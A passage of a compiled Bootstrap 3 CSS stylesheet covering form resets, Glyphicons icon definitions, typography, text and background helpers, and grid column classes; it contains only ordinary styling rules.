  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.html");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular-.html") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular-2.html") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular-3.html") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular-4.html") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular-5.html") format("svg"); }

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.glyphicon-asterisk:before {
  content: "\002a"; }

.glyphicon-plus:before {
  content: "\002b"; }

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac"; }

.glyphicon-minus:before {
  content: "\2212"; }

.glyphicon-cloud:before {
  content: "\2601"; }

.glyphicon-envelope:before {
  content: "\2709"; }

.glyphicon-pencil:before {
  content: "\270f"; }

.glyphicon-glass:before {
  content: "\e001"; }

.glyphicon-music:before {
  content: "\e002"; }

.glyphicon-search:before {
  content: "\e003"; }

.glyphicon-heart:before {
  content: "\e005"; }

.glyphicon-star:before {
  content: "\e006"; }

.glyphicon-star-empty:before {
  content: "\e007"; }

.glyphicon-user:before {
  content: "\e008"; }

.glyphicon-film:before {
  content: "\e009"; }

.glyphicon-th-large:before {
  content: "\e010"; }

.glyphicon-th:before {
  content: "\e011"; }

.glyphicon-th-list:before {
  content: "\e012"; }

.glyphicon-ok:before {
  content: "\e013"; }

.glyphicon-remove:before {
  content: "\e014"; }

.glyphicon-zoom-in:before {
  content: "\e015"; }

.glyphicon-zoom-out:before {
  content: "\e016"; }

.glyphicon-off:before {
  content: "\e017"; }

.glyphicon-signal:before {
  content: "\e018"; }

.glyphicon-cog:before {
  content: "\e019"; }

.glyphicon-trash:before {
  content: "\e020"; }

.glyphicon-home:before {
  content: "\e021"; }

.glyphicon-file:before {
  content: "\e022"; }

.glyphicon-time:before {
  content: "\e023"; }

.glyphicon-road:before {
  content: "\e024"; }

.glyphicon-download-alt:before {
  content: "\e025"; }

.glyphicon-download:before {
  content: "\e026"; }

.glyphicon-upload:before {
  content: "\e027"; }

.glyphicon-inbox:before {
  content: "\e028"; }

.glyphicon-play-circle:before {
  content: "\e029"; }

.glyphicon-repeat:before {
  content: "\e030"; }

.glyphicon-refresh:before {
  content: "\e031"; }

.glyphicon-list-alt:before {
  content: "\e032"; }

.glyphicon-lock:before {
  content: "\e033"; }

.glyphicon-flag:before {
  content: "\e034"; }

.glyphicon-headphones:before {
  content: "\e035"; }

.glyphicon-volume-off:before {
  content: "\e036"; }

.glyphicon-volume-down:before {
  content: "\e037"; }

.glyphicon-volume-up:before {
  content: "\e038"; }

.glyphicon-qrcode:before {
  content: "\e039"; }

.glyphicon-barcode:before {
  content: "\e040"; }

.glyphicon-tag:before {
  content: "\e041"; }

.glyphicon-tags:before {
  content: "\e042"; }

.glyphicon-book:before {
  content: "\e043"; }

.glyphicon-bookmark:before {
  content: "\e044"; }

.glyphicon-print:before {
  content: "\e045"; }

.glyphicon-camera:before {
  content: "\e046"; }

.glyphicon-font:before {
  content: "\e047"; }

.glyphicon-bold:before {
  content: "\e048"; }

.glyphicon-italic:before {
  content: "\e049"; }

.glyphicon-text-height:before {
  content: "\e050"; }

.glyphicon-text-width:before {
  content: "\e051"; }

.glyphicon-align-left:before {
  content: "\e052"; }

.glyphicon-align-center:before {
  content: "\e053"; }

.glyphicon-align-right:before {
  content: "\e054"; }

.glyphicon-align-justify:before {
  content: "\e055"; }

.glyphicon-list:before {
  content: "\e056"; }

.glyphicon-indent-left:before {
  content: "\e057"; }

.glyphicon-indent-right:before {
  content: "\e058"; }

.glyphicon-facetime-video:before {
  content: "\e059"; }

.glyphicon-picture:before {
  content: "\e060"; }

.glyphicon-map-marker:before {
  content: "\e062"; }

.glyphicon-adjust:before {
  content: "\e063"; }

.glyphicon-tint:before {
  content: "\e064"; }

.glyphicon-edit:before {
  content: "\e065"; }

.glyphicon-share:before {
  content: "\e066"; }

.glyphicon-check:before {
  content: "\e067"; }

.glyphicon-move:before {
  content: "\e068"; }

.glyphicon-step-backward:before {
  content: "\e069"; }

.glyphicon-fast-backward:before {
  content: "\e070"; }

.glyphicon-backward:before {
  content: "\e071"; }

.glyphicon-play:before {
  content: "\e072"; }

.glyphicon-pause:before {
  content: "\e073"; }

.glyphicon-stop:before {
  content: "\e074"; }

.glyphicon-forward:before {
  content: "\e075"; }

.glyphicon-fast-forward:before {
  content: "\e076"; }

.glyphicon-step-forward:before {
  content: "\e077"; }

.glyphicon-eject:before {
  content: "\e078"; }

.glyphicon-chevron-left:before {
  content: "\e079"; }

.glyphicon-chevron-right:before {
  content: "\e080"; }

.glyphicon-plus-sign:before {
  content: "\e081"; }

.glyphicon-minus-sign:before {
  content: "\e082"; }

.glyphicon-remove-sign:before {
  content: "\e083"; }

.glyphicon-ok-sign:before {
  content: "\e084"; }

.glyphicon-question-sign:before {
  content: "\e085"; }

.glyphicon-info-sign:before {
  content: "\e086"; }

.glyphicon-screenshot:before {
  content: "\e087"; }

.glyphicon-remove-circle:before {
  content: "\e088"; }

.glyphicon-ok-circle:before {
  content: "\e089"; }

.glyphicon-ban-circle:before {
  content: "\e090"; }

.glyphicon-arrow-left:before {
  content: "\e091"; }

.glyphicon-arrow-right:before {
  content: "\e092"; }

.glyphicon-arrow-up:before {
  content: "\e093"; }

.glyphicon-arrow-down:before {
  content: "\e094"; }

.glyphicon-share-alt:before {
  content: "\e095"; }

.glyphicon-resize-full:before {
  content: "\e096"; }

.glyphicon-resize-small:before {
  content: "\e097"; }

.glyphicon-exclamation-sign:before {
  content: "\e101"; }

.glyphicon-gift:before {
  content: "\e102"; }

.glyphicon-leaf:before {
  content: "\e103"; }

.glyphicon-fire:before {
  content: "\e104"; }

.glyphicon-eye-open:before {
  content: "\e105"; }

.glyphicon-eye-close:before {
  content: "\e106"; }

.glyphicon-warning-sign:before {
  content: "\e107"; }

.glyphicon-plane:before {
  content: "\e108"; }

.glyphicon-calendar:before {
  content: "\e109"; }

.glyphicon-random:before {
  content: "\e110"; }

.glyphicon-comment:before {
  content: "\e111"; }

.glyphicon-magnet:before {
  content: "\e112"; }

.glyphicon-chevron-up:before {
  content: "\e113"; }

.glyphicon-chevron-down:before {
  content: "\e114"; }

.glyphicon-retweet:before {
  content: "\e115"; }

.glyphicon-shopping-cart:before {
  content: "\e116"; }

.glyphicon-folder-close:before {
  content: "\e117"; }

.glyphicon-folder-open:before {
  content: "\e118"; }

.glyphicon-resize-vertical:before {
  content: "\e119"; }

.glyphicon-resize-horizontal:before {
  content: "\e120"; }

.glyphicon-hdd:before {
  content: "\e121"; }

.glyphicon-bullhorn:before {
  content: "\e122"; }

.glyphicon-bell:before {
  content: "\e123"; }

.glyphicon-certificate:before {
  content: "\e124"; }

.glyphicon-thumbs-up:before {
  content: "\e125"; }

.glyphicon-thumbs-down:before {
  content: "\e126"; }

.glyphicon-hand-right:before {
  content: "\e127"; }

.glyphicon-hand-left:before {
  content: "\e128"; }

.glyphicon-hand-up:before {
  content: "\e129"; }

.glyphicon-hand-down:before {
  content: "\e130"; }

.glyphicon-circle-arrow-right:before {
  content: "\e131"; }

.glyphicon-circle-arrow-left:before {
  content: "\e132"; }

.glyphicon-circle-arrow-up:before {
  content: "\e133"; }

.glyphicon-circle-arrow-down:before {
  content: "\e134"; }

.glyphicon-globe:before {
  content: "\e135"; }

.glyphicon-wrench:before {
  content: "\e136"; }

.glyphicon-tasks:before {
  content: "\e137"; }

.glyphicon-filter:before {
  content: "\e138"; }

.glyphicon-briefcase:before {
  content: "\e139"; }

.glyphicon-fullscreen:before {
  content: "\e140"; }

.glyphicon-dashboard:before {
  content: "\e141"; }

.glyphicon-paperclip:before {
  content: "\e142"; }

.glyphicon-heart-empty:before {
  content: "\e143"; }

.glyphicon-link:before {
  content: "\e144"; }

.glyphicon-phone:before {
  content: "\e145"; }

.glyphicon-pushpin:before {
  content: "\e146"; }

.glyphicon-usd:before {
  content: "\e148"; }

.glyphicon-gbp:before {
  content: "\e149"; }

.glyphicon-sort:before {
  content: "\e150"; }

.glyphicon-sort-by-alphabet:before {
  content: "\e151"; }

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152"; }

.glyphicon-sort-by-order:before {
  content: "\e153"; }

.glyphicon-sort-by-order-alt:before {
  content: "\e154"; }

.glyphicon-sort-by-attributes:before {
  content: "\e155"; }

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156"; }

.glyphicon-unchecked:before {
  content: "\e157"; }

.glyphicon-expand:before {
  content: "\e158"; }

.glyphicon-collapse-down:before {
  content: "\e159"; }

.glyphicon-collapse-up:before {
  content: "\e160"; }

.glyphicon-log-in:before {
  content: "\e161"; }

.glyphicon-flash:before {
  content: "\e162"; }

.glyphicon-log-out:before {
  content: "\e163"; }

.glyphicon-new-window:before {
  content: "\e164"; }

.glyphicon-record:before {
  content: "\e165"; }

.glyphicon-save:before {
  content: "\e166"; }

.glyphicon-open:before {
  content: "\e167"; }

.glyphicon-saved:before {
  content: "\e168"; }

.glyphicon-import:before {
  content: "\e169"; }

.glyphicon-export:before {
  content: "\e170"; }

.glyphicon-send:before {
  content: "\e171"; }

.glyphicon-floppy-disk:before {
  content: "\e172"; }

.glyphicon-floppy-saved:before {
  content: "\e173"; }

.glyphicon-floppy-remove:before {
  content: "\e174"; }

.glyphicon-floppy-save:before {
  content: "\e175"; }

.glyphicon-floppy-open:before {
  content: "\e176"; }

.glyphicon-credit-card:before {
  content: "\e177"; }

.glyphicon-transfer:before {
  content: "\e178"; }

.glyphicon-cutlery:before {
  content: "\e179"; }

.glyphicon-header:before {
  content: "\e180"; }

.glyphicon-compressed:before {
  content: "\e181"; }

.glyphicon-earphone:before {
  content: "\e182"; }

.glyphicon-phone-alt:before {
  content: "\e183"; }

.glyphicon-tower:before {
  content: "\e184"; }

.glyphicon-stats:before {
  content: "\e185"; }

.glyphicon-sd-video:before {
  content: "\e186"; }

.glyphicon-hd-video:before {
  content: "\e187"; }

.glyphicon-subtitles:before {
  content: "\e188"; }

.glyphicon-sound-stereo:before {
  content: "\e189"; }

.glyphicon-sound-dolby:before {
  content: "\e190"; }

.glyphicon-sound-5-1:before {
  content: "\e191"; }

.glyphicon-sound-6-1:before {
  content: "\e192"; }

.glyphicon-sound-7-1:before {
  content: "\e193"; }

.glyphicon-copyright-mark:before {
  content: "\e194"; }

.glyphicon-registration-mark:before {
  content: "\e195"; }

.glyphicon-cloud-download:before {
  content: "\e197"; }

.glyphicon-cloud-upload:before {
  content: "\e198"; }

.glyphicon-tree-conifer:before {
  content: "\e199"; }

.glyphicon-tree-deciduous:before {
  content: "\e200"; }

.glyphicon-cd:before {
  content: "\e201"; }

.glyphicon-save-file:before {
  content: "\e202"; }

.glyphicon-open-file:before {
  content: "\e203"; }

.glyphicon-level-up:before {
  content: "\e204"; }

.glyphicon-copy:before {
  content: "\e205"; }

.glyphicon-paste:before {
  content: "\e206"; }

.glyphicon-alert:before {
  content: "\e209"; }

.glyphicon-equalizer:before {
  content: "\e210"; }

.glyphicon-king:before {
  content: "\e211"; }

.glyphicon-queen:before {
  content: "\e212"; }

.glyphicon-pawn:before {
  content: "\e213"; }

.glyphicon-bishop:before {
  content: "\e214"; }

.glyphicon-knight:before {
  content: "\e215"; }

.glyphicon-baby-formula:before {
  content: "\e216"; }

.glyphicon-tent:before {
  content: "\26fa"; }

.glyphicon-blackboard:before {
  content: "\e218"; }

.glyphicon-bed:before {
  content: "\e219"; }

.glyphicon-apple:before {
  content: "\f8ff"; }

.glyphicon-erase:before {
  content: "\e221"; }

.glyphicon-hourglass:before {
  content: "\231b"; }

.glyphicon-lamp:before {
  content: "\e223"; }

.glyphicon-duplicate:before {
  content: "\e224"; }

.glyphicon-piggy-bank:before {
  content: "\e225"; }

.glyphicon-scissors:before {
  content: "\e226"; }

.glyphicon-bitcoin:before {
  content: "\e227"; }

.glyphicon-btc:before {
  content: "\e227"; }

.glyphicon-xbt:before {
  content: "\e227"; }

.glyphicon-yen:before {
  content: "\00a5"; }

.glyphicon-jpy:before {
  content: "\00a5"; }

.glyphicon-ruble:before {
  content: "\20bd"; }

.glyphicon-rub:before {
  content: "\20bd"; }

.glyphicon-scale:before {
  content: "\e230"; }

.glyphicon-ice-lolly:before {
  content: "\e231"; }

.glyphicon-ice-lolly-tasted:before {
  content: "\e232"; }

.glyphicon-education:before {
  content: "\e233"; }

.glyphicon-option-horizontal:before {
  content: "\e234"; }

.glyphicon-option-vertical:before {
  content: "\e235"; }

.glyphicon-menu-hamburger:before {
  content: "\e236"; }

.glyphicon-modal-window:before {
  content: "\e237"; }

.glyphicon-oil:before {
  content: "\e238"; }

.glyphicon-grain:before {
  content: "\e239"; }

.glyphicon-sunglasses:before {
  content: "\e240"; }

.glyphicon-text-size:before {
  content: "\e241"; }

.glyphicon-text-color:before {
  content: "\e242"; }

.glyphicon-text-background:before {
  content: "\e243"; }

.glyphicon-object-align-top:before {
  content: "\e244"; }

.glyphicon-object-align-bottom:before {
  content: "\e245"; }

.glyphicon-object-align-horizontal:before {
  content: "\e246"; }

.glyphicon-object-align-left:before {
  content: "\e247"; }

.glyphicon-object-align-vertical:before {
  content: "\e248"; }

.glyphicon-object-align-right:before {
  content: "\e249"; }

.glyphicon-triangle-right:before {
  content: "\e250"; }

.glyphicon-triangle-left:before {
  content: "\e251"; }

.glyphicon-triangle-bottom:before {
  content: "\e252"; }

.glyphicon-triangle-top:before {
  content: "\e253"; }

.glyphicon-console:before {
  content: "\e254"; }

.glyphicon-superscript:before {
  content: "\e255"; }

.glyphicon-subscript:before {
  content: "\e256"; }

.glyphicon-menu-left:before {
  content: "\e257"; }

.glyphicon-menu-right:before {
  content: "\e258"; }

.glyphicon-menu-down:before {
  content: "\e259"; }

.glyphicon-menu-up:before {
  content: "\e260"; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  color: #337ab7;
  text-decoration: none; }
  a:hover, a:focus {
    color: #23527c;
    text-decoration: underline; }
  a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto; }

.img-circle {
  border-radius: 50%; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

[role="button"] {
  cursor: pointer; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }
  h1 small,
  h1 .small, h2 small,
  h2 .small, h3 small,
  h3 .small, h4 small,
  h4 .small, h5 small,
  h5 .small, h6 small,
  h6 .small,
  .h1 small,
  .h1 .small, .h2 small,
  .h2 .small, .h3 small,
  .h3 .small, .h4 small,
  .h4 .small, .h5 small,
  .h5 .small, .h6 small,
  .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777777; }

h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px; }
  h1 small,
  h1 .small, .h1 small,
  .h1 .small,
  h2 small,
  h2 .small, .h2 small,
  .h2 .small,
  h3 small,
  h3 .small, .h3 small,
  .h3 .small {
    font-size: 65%; }

h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px; }
  h4 small,
  h4 .small, .h4 small,
  .h4 .small,
  h5 small,
  h5 .small, .h5 small,
  .h5 .small,
  h6 small,
  h6 .small, .h6 small,
  .h6 .small {
    font-size: 75%; }

h1, .h1 {
  font-size: 36px; }

h2, .h2 {
  font-size: 30px; }

h3, .h3 {
  font-size: 24px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 14px; }

h6, .h6 {
  font-size: 12px; }

p {
  margin: 0 0 10px; }

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4; }
  @media (min-width: 768px) {
    .lead {
      font-size: 21px; } }

small,
.small {
  font-size: 85%; }

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase, .initialism {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.text-muted {
  color: #777777; }

.text-primary {
  color: #337ab7; }

a.text-primary:hover,
a.text-primary:focus {
  color: #286090; }

.text-success {
  color: #3c763d; }

a.text-success:hover,
a.text-success:focus {
  color: #2b542c; }

.text-info {
  color: #31708f; }

a.text-info:hover,
a.text-info:focus {
  color: #245269; }

.text-warning {
  color: #8a6d3b; }

a.text-warning:hover,
a.text-warning:focus {
  color: #66512c; }

.text-danger {
  color: #a94442; }

a.text-danger:hover,
a.text-danger:focus {
  color: #843534; }

.bg-primary {
  color: #fff; }

.bg-primary {
  background-color: #337ab7; }

a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090; }

.bg-success {
  background-color: #dff0d8; }

a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3; }

.bg-info {
  background-color: #d9edf7; }

a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee; }

.bg-warning {
  background-color: #fcf8e3; }

a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5; }

.bg-danger {
  background-color: #f2dede; }

a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9; }

.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee; }

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0;
  margin-bottom: 20px; }

dt,
dd {
  line-height: 1.42857; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }

.dl-horizontal dd:after {
  clear: both; }

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .dl-horizontal dd {
    margin-left: 180px; } }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777; }

.initialism {
  font-size: 90%; }

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee; }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer,
  blockquote small,
  blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857;
    color: #777777; }
    blockquote footer:before,
    blockquote small:before,
    blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before,
  .blockquote-reverse small:before,
  .blockquote-reverse .small:before,
  blockquote.pull-right footer:before,
  blockquote.pull-right small:before,
  blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after,
  .blockquote-reverse small:after,
  .blockquote-reverse .small:after,
  blockquote.pull-right footer:after,
  blockquote.pull-right small:after,
  blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace; }

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px; }

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none; }

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before, .container:after {
    content: " ";
    display: table; }
  .container:after {
    clear: both; }
  @media (min-width: 768px) {
    .container {
      width: 750px; } }
  @media (min-width: 992px) {
    .container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }
  .col-sm-1 {
    width: 8.33333%; }
  .col-sm-2 {
    width: 16.66667%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-4 {
    width: 33.33333%; }
  .col-sm-5 {
    width: 41.66667%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-7 {
    width: 58.33333%; }
  .col-sm-8 {
    width: 66.66667%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-10 {
    width: 83.33333%; }
  .col-sm-11 {
    width: 91.66667%; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
